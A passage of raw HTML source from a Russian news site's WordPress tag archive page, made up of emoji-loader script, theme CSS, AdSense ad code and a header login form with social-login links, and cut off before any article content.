Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='h5ab-print-font-awesome-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/font-awesome.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='h5ab-print-css-css'  href='https://oligarh.media/wp-content/plugins/print-post-and-page/css/h5ab-print.min.css?ver=1491400747' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://oligarh.media/wp-includes/css/dist/block-library/style.min.css?ver=1598551238' type='text/css' media='all' />
<link rel='stylesheet' id='bf-better-social-font-icon-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/better-social-font-icon.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='better-social-counter-css'  href='https://oligarh.media/wp-content/plugins/better-social-counter/css/style.css?ver=1490582411' type='text/css' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://oligarh.media/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=1502199840' type='text/css' media='all' />
<link rel='stylesheet' id='better-bam-css'  href='https://oligarh.media/wp-content/plugins/better-adsmanager/css/bam.css?ver=1490582694' type='text/css' media='all' />
<link rel='stylesheet' id='bf-pretty-photo-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/pretty-photo.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css'  href='https://oligarh.media/wp-content/themes/oligarh/css/theme-libs.css?ver=1501061918' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=1490580317' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css'  href='https://oligarh.media/wp-content/themes/oligarh/style.css?ver=1582624088' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-html5shiv-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 9]>
<link rel='stylesheet' id='bf-respond-css'  href='https://oligarh.media/wp-content/themes/oligarh/includes/libs/better-framework/assets/js/respond.min.js?ver=1490580317' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='better-framework-main-fonts-css'  href='https://fonts.googleapis.com/css?family=Roboto:400,500%7CLato:700,400' type='text/css' media='all' />
<link rel='stylesheet' id='cam-css-css'  href='https://oligarh.media/wp-content/plugins/custom-authors-manager/assets/style.css?ver=1518704803' type='text/css' media='all' />
<link rel='stylesheet' id='ril-css-css'  href='https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252' type='text/css' media='all' />
<script type='text/javascript' src='https://oligarh.media/wp-includes/js/jquery/jquery.js?ver=1558067154' id='jquery-core-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/plugins/read-it-later/ril.js?ver=1503403361' id='ril-js-js'></script>
<script type='text/javascript' src='https://oligarh.media/wp-content/themes/oligarh/js/auth.js?ver=1501167667' id='auth-js-js'></script>
<link rel="https://api.w.org/" href="https://oligarh.media/wp-json/" /><link rel="alternate" type="application/json" href="https://oligarh.media/wp-json/wp/v2/tags/8774" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oligarh.media/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://oligarh.media/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.3" />
			<link rel="shortcut icon" href="https://oligarh.media/wp-content/uploads/2017/04/favicon-16x16.png">			<link rel="apple-touch-icon" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-57x57.png">			<link rel="apple-touch-icon" sizes="114x114" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-114x114.png">			<link rel="apple-touch-icon" sizes="72x72" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-72x72.png">			<link rel="apple-touch-icon" sizes="144x144" href="https://oligarh.media/wp-content/uploads/2017/04/apple-icon-144x144.png"><meta name="google-site-verification" content="7ueYuFYo1ESAvdRECQ86Lib2jm-LpFhbV7bWvYXmCfU" /><meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" />

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="alternate" hreflang="x-default" href="https://oligarh.media/" />
<meta name="google-site-verification" content="z6PmUakmsidHS2inxNI_1Zo2L7N1XqP-TQq6ts9aA-E" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://oligarh.media/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- BetterFramework Auto Generated CSS -->
<style type='text/css' media='screen'>/*  Panel Options Custom CSS  */
.better-social-counter.style-modern .item-title,.better-social-counter.style-box .item-title,.better-social-counter.style-clean .item-title,.better-social-counter.style-button .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:12px;text-transform:initial}.better-social-counter.style-box .item-count,.better-social-counter.style-clean .item-count,.better-social-counter.style-modern .item-count,.better-social-counter.style-button .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-name{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:14px;text-transform:initial}.better-social-counter.style-big-button .item-title-join{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;font-size:13px;text-transform:initial}.better-social-banner .banner-item .item-count{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:300;font-size:22px;text-transform:uppercase}.better-social-banner .banner-item .item-title{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:12px;text-transform:uppercase}.better-social-banner .banner-item .item-button{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;font-size:13px;text-transform:uppercase}.page-layout-1-col .container,.page-layout-1-col .content-wrap,body.boxed.page-layout-1-col .site-header .main-menu-wrapper,body.boxed.page-layout-1-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-1-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.page-layout-1-col.boxed .main-wrap,.page-layout-2-col-right .container,.page-layout-2-col-right .content-wrap,body.page-layout-2-col-right.boxed .main-wrap,.page-layout-2-col-left .container,.page-layout-2-col-left .content-wrap,body.page-layout-2-col-left.boxed .main-wrap{max-width:1230px}@media (min-width: 768px){.layout-2-col .content-column{width:67%}}@media (min-width: 768px){.layout-2-col .sidebar-column{width:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .content-column{left:33%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .content-column{left:inherit;right:33%}}@media (min-width: 768px){.layout-2-col.layout-2-col-2 .sidebar-column{right:67%}}@media (min-width: 768px){.rtl .layout-2-col.layout-2-col-2 .sidebar-column{right:inherit;left:67%}}.page-layout-3-col-0 .container,.page-layout-3-col-0 .content-wrap,body.page-layout-3-col-0.boxed .main-wrap,.page-layout-3-col-1 .container,.page-layout-3-col-1 .content-wrap,body.page-layout-3-col-1.boxed .main-wrap,.page-layout-3-col-2 .container,.page-layout-3-col-2 .content-wrap,body.page-layout-3-col-2.boxed .main-wrap,.page-layout-3-col-3 .container,.page-layout-3-col-3 .content-wrap,body.page-layout-3-col-3.boxed .main-wrap,.page-layout-3-col-4 .container,.page-layout-3-col-4 .content-wrap,body.page-layout-3-col-4.boxed .main-wrap,.page-layout-3-col-5 .container,.page-layout-3-col-5 .content-wrap,body.page-layout-3-col-5.boxed .main-wrap,.page-layout-3-col-6 .container,.page-layout-3-col-6 .content-wrap,body.page-layout-3-col-6.boxed .main-wrap,body.boxed.page-layout-3-col .site-header.header-style-5 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-6 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block,body.boxed.page-layout-3-col .site-header.header-style-8 .content-wrap > .bs-pinning-wrapper > .bs-pinning-block{max-width:1300px}@media (min-width: 1000px){.layout-3-col .content-column{width:50%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-primary{width:25%}}@media (min-width: 1000px){.layout-3-col .sidebar-column-secondary{width:25%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .content-column{width:63%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col .sidebar-column-primary{width:37%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-primary{width:50%}}@media (max-width:768px) and (min-width:500px){.layout-3-col .sidebar-column-secondary{width:50%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-2 .sidebar-column-secondary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-2 .sidebar-column-secondary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-3 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-3 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-3 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-4 .content-column{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .content-column{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-primary{left:25%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-primary{left:inherit;right:25%}}@media (min-width: 1000px){.layout-3-col-4 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-4 .sidebar-column-secondary{right:inherit;left:75%}}@media (min-width: 1000px){.layout-3-col-5 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-primary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-primary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-5 .sidebar-column-secondary{right:50%}}@media (min-width: 1000px){.rtl .layout-3-col-5 .sidebar-column-secondary{right:inherit;left:50%}}@media (min-width: 1000px){.layout-3-col-6 .content-column{left:50%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .content-column{left:inherit;right:50%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-primary{right:25%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:25%}}@media (min-width: 1000px){.layout-3-col-6 .sidebar-column-secondary{right:75%}}@media (min-width: 1000px){.rtl .layout-3-col-6 .sidebar-column-secondary{right:inherit;left:75%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .content-column,.layout-3-col-5 .content-column,.layout-3-col-6 .content-column{left:37%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .content-column,.rtl .layout-3-col-5 .content-column,.rtl .layout-3-col-6 .content-column{left:inherit;right:37%}}@media (max-width:1000px) and (min-width:768px){.layout-3-col-3 .sidebar-column-primary,.layout-3-col-5 .sidebar-column-primary,.layout-3-col-6 .sidebar-column-primary{right:63%}}@media (max-width:1000px) and (min-width:768px){.rtl .layout-3-col-3 .sidebar-column-primary,.rtl .layout-3-col-5 .sidebar-column-primary,.rtl .layout-3-col-6 .sidebar-column-primary{right:inherit;left:63%}}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-top:45px}.site-header.header-style-1 .header-inner,.site-header.header-style-2 .header-inner,.site-header.header-style-3 .header-inner,.site-header.header-style-4 .header-inner,.site-header.header-style-7 .header-inner{padding-bottom:15px}.single-post-content .entry-content a:hover,.single-page-simple-content .entry-content a:hover,.bbp-reply-content a:hover{color:#000000 !important}.widget .widget-heading:after{background-color:rgba(0, 0, 0, 0.08)}.widget .widget-heading > .h-text{color:#444444}.bs-pretty-tabs-container:hover .bs-pretty-tabs-more.other-link .h-text.h-text,.section-heading.multi-tab .main-link.active .h-text.h-text,.section-heading.multi-tab .active > .h-text,.section-heading .other-link:hover .h-text,.section-heading.multi-tab .main-link:hover .h-text{color:#565656 !important}.section-heading .h-text{color:#565656}body, .btn-bs-pagination{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:none;color:#7b7b7b}.post-meta,.post-meta a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:none;color:}.post-meta .post-author{font-family:'Lato';font-weight:700;font-size:12px;text-transform:uppercase}.term-badges .format-badge,.term-badges .term-badge,.main-menu .term-badges a{font-family:'Roboto';font-weight:400;font-size:16px;text-transform:uppercase}.heading-typo,h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6,.heading-1,.heading-2,.heading-3,.heading-4,.heading-5,.heading-6,.header .site-branding .logo,.search-form input[type="submit"],.widget.widget_categories ul li,.widget.widget_archive ul li,.widget.widget_nav_menu ul.menu,.widget.widget_pages ul li,.widget.widget_recent_entries li a,.widget .tagcloud a,.widget.widget_calendar table caption,.widget.widget_rss li .rsswidget,.listing-widget .listing-item .title,button,html input[type="button"],input[type="reset"],input[type="submit"],input[type="button"],.pagination,.site-footer .footer-social-icons .better-social-counter.style-name .social-item,.section-heading .h-text,.entry-terms a,.single-container .post-share a,.comment-list .comment-meta .comment-author,.comments-wrap .comments-nav,.main-slider .content-container .read-more,a.read-more,.single-page-content > .post-share li,.single-container > .post-share li,.better-newsticker .heading,.better-newsticker ul.news-list li a{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:none}h1,.h1,.heading-1{font-size:34px}h2,.h2,.heading-2{font-size:30px}h2,.h2,.heading-2{color:#2d2d2d}h3,.h3,.heading-3{font-size:25px}h4,.h4,.heading-4{font-size:16px}h5,.h5,.heading-5{font-size:17px}h6,.h6,.heading-6{font-size:15px}.single-post-title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;text-transform:inherit}.post-template-1 .single-post-title{font-size:1.9em}.post-tp-2-header .single-post-title{font-size:26px}.post-tp-3-header .single-post-title{font-size:26px}.post-tp-4-header .single-post-title{font-size:26px}.post-tp-5-header .single-post-title{font-size:26px}.post-template-6 .single-post-title{font-size:24px}.post-tp-7-header .single-post-title{font-size:24px}.post-template-8 .single-post-title{font-size:24px}.post-template-9 .single-post-title{font-size:24px}.post-template-10 .single-post-title,.ajax-post-content .single-post-title.single-post-title{font-size:24px}.post-tp-11-header .single-post-title{font-size:23px}.post-tp-12-header .single-post-title{font-size:22px}.post-template-13 .single-post-title{font-size:22px}.post-subtitle{font-family:'Roboto';font-weight:400;font-size:18px;text-transform:inherit}.entry-content{font-family:Georgia,Times,"Times New Roman",serif;font-weight:400;font-size:16px;text-align:inherit;text-transform:initial;color:#585858}.post-summary{font-family:'Lato';font-weight:400;line-height:19px;font-size:16px;text-align:inherit;text-transform:initial;color:#888888}.main-menu li > a,.main-menu li{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:uppercase;letter-spacing:1px}.main-menu.menu .sub-menu > li > a,.main-menu.menu .sub-menu > li,.responsive-header .menu-container .resp-menu li > a,.responsive-header .menu-container .resp-menu li,.mega-menu.mega-type-link-list .mega-links li > a,ul.sub-menu.bs-pretty-tabs-elements .mega-menu.mega-type-link .mega-links > li > a{font-family:'Roboto';font-weight:400;font-size:14px;text-align:inherit;text-transform:none}.top-menu.menu > li > a,.top-menu.menu > li > a:hover,.top-menu.menu > li,.topbar .topbar-sign-in{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:inherit}.top-menu.menu .sub-menu > li > a,.top-menu.menu .sub-menu > li{font-family:'Roboto';font-weight:400;font-size:13px;text-align:inherit;text-transform:none}.topbar .topbar-date{font-family:'Roboto';font-weight:500;font-size:12px;text-transform:uppercase}.archive-title .pre-title{font-family:'Lato';font-weight:400;font-size:14px;text-align:inherit;text-transform:initial}.archive-title .page-heading{font-family:'Roboto';font-weight:500;font-size:28px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-1 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:24px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-classic-3 .title{font-family:'Roboto';font-weight:500;line-height:25px;font-size:20px;text-align:inherit;text-transform:initial;color:#383838}.listing-mg-1-item .content-container,.listing-mg-1-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-2-item .content-container,.listing-mg-2-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-3-item .content-container,.listing-mg-3-item .title{font-family:'Roboto';font-weight:500;font-size:18px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-4-item .content-container,.listing-mg-4-item .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;font-size:16px;text-align:inherit;text-transform:initial}.listing-mg-5-item-big .title{font-family:'Roboto';font-weight:500;font-size:20px;text-align:center;text-transform:initial}.listing-mg-5-item-small .title{font-family:'Roboto';font-weight:500;font-size:14px;text-align:center;text-transform:initial}.listing-mg-6-item .content-container,.listing-mg-6-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-7-item .content-container,.listing-mg-7-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-8-item .content-container,.listing-mg-8-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-9-item .content-container,.listing-mg-9-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-mg-10-item .content-container,.listing-mg-10-item .title{font-family:'Roboto';font-weight:500;font-size:22px;text-align:inherit;text-transform:initial;color:#ffffff}.listing-item-grid-1 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-grid-2 .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:initial;color:#383838}.listing-item-tall-1 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tall-2 .title{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-align:center;text-transform:capitalize;color:#383838}.bs-slider-1-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:22px;text-align:inherit;text-transform:initial}.bs-slider-2-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-slider-3-item .title{font-family:'Roboto';font-weight:500;line-height:30px;font-size:20px;text-align:inherit;text-transform:capitalize;color:#383838}.bs-box-1 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:20px;text-align:inherit;text-transform:uppercase}.bs-box-2 .box-title{font-family:'Roboto';font-weight:500;line-height:16px;font-size:14px;text-align:inherit;text-transform:uppercase}.bs-box-3 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.bs-box-4 .box-title{font-family:'Roboto';font-weight:500;line-height:28px;font-size:18px;text-align:inherit;text-transform:capitalize}.listing-item-blog-1 > .title,.listing-item-blog-2 > .title,.listing-item-blog-3 > .title{font-family:Georgia,Times,"Times New Roman",serif;font-weight:700;line-height:18px;font-size:18px;text-align:inherit;text-transform:none;color:#555555}.listing-item-blog-5 > .title{font-family:'Roboto';font-weight:500;line-height:24px;font-size:18px;text-align:inherit;text-transform:capitalize;color:#383838}.listing-item-tb-3 .title,.listing-item-tb-1 .title{font-family:'Roboto';font-weight:400;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-tb-2 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:none;color:#555555}.listing-item-text-1 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:center;text-transform:inherit}.listing-item-text-2 .title{font-family:'Roboto';font-weight:500;line-height:21px;font-size:16px;text-align:inherit;text-transform:inherit}.listing-item-text-3 .title,.listing-item-text-4 .title{font-family:'Roboto';font-weight:500;line-height:12px;font-size:16px;text-align:inherit;text-transform:inherit}.widget .widget-heading{font-family:'Roboto';font-weight:500;line-height:22px;font-size:20px;text-transform:capitalize}.section-heading .h-text{font-family:'Roboto';font-weight:500;line-height:22px;font-size:16px;text-transform:inherit}.site-footer .copy-footer .menu{font-family:'Roboto';font-weight:400;line-height:28px;font-size:16px;text-transform:initial;color:#c9c9c9}.site-footer .copy-footer .container{font-family:'Roboto';font-weight:400;line-height:18px;font-size:16px}

/*  Menus Custom CSS  */


/*  Terms Custom CSS  */
</style>
<!-- /BetterFramework Auto Generated CSS -->

<!-- BetterFramework Head Inline CSS -->
<style>
.read-more{
    display:none !important;
}

.footer-widgets .content-wrap .container .row .col-sm-4{
    width:100%;
    text-align:center;
}

/*body.active-top-line .main-wrap{*/
/*    border:none;*/
/*}*/

</style>
<!-- /BetterFramework Head Inline CSS-->
		<style type="text/css" id="wp-custom-css">
			.single-featured{
	margin-right:10px;
}		</style>
		<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
	<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
	<script>
	  (adsbygoogle = window.adsbygoogle || []).push({
	    google_ad_client: "ca-pub-2157695419828066",
	    enable_page_level_ads: true
	  });
	</script>
</head>

<body class="archive tag tag-ooo-evro-test tag-8774 active-light-box ltr page-layout-2-col-right full-width main-menu-sticky-smart active-ajax-search  wpb-js-composer js-comp-ver-5.0.1 vc_responsive" dir="ltr" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="content-wrap header-ad">
    <div class="header-ad-left">
        <div class="betteradscontainer betterads-clearfix adloc-before-header adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape betterads-align-center betterad-column-1"><div id="topb" class="betterad-container betterad-type-code  betterads-hide-on-phone" itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="2226" data-type="code"><span id="topb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('topb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="1499103831"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div>    </div>
    <div class="header-ad-right">
            </div>
</div>
	<div class="main-wrap top-radius">
	<header id="header" class="site-header header-style-1 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					
<div id="fix-class" style="display: none;">
    <div class="subscribe-btn header-subscribe"  onclick="subscribe()" style="display: none;">
      <div class="subscribe-text smal-subscribe">Подпишитесь <br> на обновления</div>
      <div class="subscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg"></div>
    </div>
    <div class="unsubscribe-btn header-subscribe"  onclick="unsubscribe()" style="display: none;">
      <div class="subscribe-text">Отменить подписку<br> на обновления</div>
      <div class="subscribe-icon unsubscribe-icon"><img src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg"></div>
    </div>
</div>
<div class="header-auth" style="display: none;">
  <div class="header-profile-btn-wrapper">
    <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
  </div>
   <div class="header-display-name">Войти

   </div>




   <div class="modal-toolpip sign-in-block">
     <div class="tabs">
       <div class="login-tab"> <span>Авторизация</span></div>
       <div class="reg-tab non-active"><span>Регистрация</span></div>
     </div>
     <div class="login-block">
       <div class="form-wrap">
         
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/ooo-evro-test/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>       </div>
        <div class="social-auth">
          
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fooo-evro-test%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fooo-evro-test%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fooo-evro-test%2F" title="Войти через Twitter" data-provider="Twitter">
